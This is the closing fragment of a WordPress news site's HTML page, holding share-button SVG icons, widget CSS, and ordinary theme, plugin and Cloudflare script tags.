					<svg viewBox="0 0 29 29"><path d="m24.7507 4.21149c-2.573-2.64865-6.1297-4.08649-9.7622-4.08649-7.71889 0-13.9243 6.28108-13.84862 13.9243 0 2.4216.68108 4.7676 1.81621 6.8865l-1.967565 7.1892 7.340545-1.8919c2.04323 1.1351 4.31353 1.6649 6.58373 1.6649 7.6433 0 13.8487-6.2811 13.8487-13.9244 0-3.7081-1.4378-7.18914-4.0108-9.76211zm-9.7622 21.34051c-2.0432 0-4.0865-.5297-5.827-1.5892l-.45406-.227-4.38918 1.1351 1.13513-4.3135-.3027-.454c-3.32973-5.373-1.74054-12.48651 3.70811-15.81624 5.4486-3.329728 12.4865-1.74054 15.8162 3.70811 3.3297 5.44863 1.7406 12.48653-3.7081 15.81623-1.7405 1.1351-3.8595 1.7405-5.9784 1.7405zm6.6595-8.4-.8324-.3784s-1.2109-.5297-1.9676-.9081c-.0757 0-.1514-.0756-.227-.0756-.2271 0-.3784.0756-.5298.1513 0 0-.0756.0757-1.1351 1.2865-.0757.1514-.227.227-.3784.227h-.0757c-.0756 0-.227-.0756-.3027-.1513l-.3783-.1514c-.8325-.3784-1.5892-.8324-2.1946-1.4378-.1514-.1514-.3784-.3027-.5298-.4541-.5297-.5297-1.0594-1.1351-1.4378-1.8162l-.0757-.1513c-.0757-.0757-.0757-.1514-.1513-.3027 0-.1514 0-.3027.0756-.3784 0 0 .3027-.3784.5298-.6054.1513-.1514.227-.3784.3784-.5297.1513-.2271.227-.5298.1513-.7568-.0757-.3784-.9838-2.42163-1.2108-2.87568-.1514-.22703-.3027-.3027-.5297-.37838h-.2271c-.1513 0-.3783 0-.60537 0-.15135 0-.3027.07568-.45405.07568l-.07568.07567c-.15135.07568-.3027.22703-.45405.30271-.15135.15135-.22703.3027-.37838.45405-.52973.68108-.83243 1.51351-.83243 2.34595 0 .6054.15135 1.2108.37837 1.7405l.07568.2271c.68108 1.4378 1.58919 2.7243 2.80001 3.8594l.3027.3027c.227.2271.454.3784.6054.6054 1.5892 1.3622 3.4054 2.346 5.4486 2.8757.2271.0757.5298.0757.7568.1514h.7568c.3783 0 .8324-.1514 1.1351-.3027.227-.1514.3784-.1514.5297-.3027l.1514-.1514c.1513-.1514.3027-.227.454-.3784.1514-.1513.3027-.3027.3784-.454.1514-.3027.227-.6811.3027-1.0595 0-.1513 0-.3784 0-.5297 0 0-.0757-.0757-.227-.1514z" /></svg>				</a>
			</li>
					<li class="">
				<a class="mail" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]">

					<svg viewBox="0 0 512 384"><path d="m48 0c-26.5 0-48 21.5-48 48 0 15.1 7.1 29.3 19.2 38.4l208 156c17.1 12.8 40.5 12.8 57.6 0l208-156c12.1-9.1 19.2-23.3 19.2-38.4 0-26.5-21.5-48-48-48zm-48 132v188c0 35.3 28.7 64 64 64h384c35.3 0 64-28.7 64-64v-188l-198.4 148.8c-34.1 25.6-81.1 25.6-115.2 0z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><style id='tptn-style-left-thumbs-widget_tptn_pop-4-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-4 img.tptn_thumb {
				width: 80px !important;
				height: 80px !important;
			}
			
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.5" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/suteren.mk\/","top_ten_id":"9083","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"279108720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suteren.mk/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.7" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.7" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/scripts.js?ver=6.7" id="newscard-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb6c063e01e542e78af46e9545bdf2af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
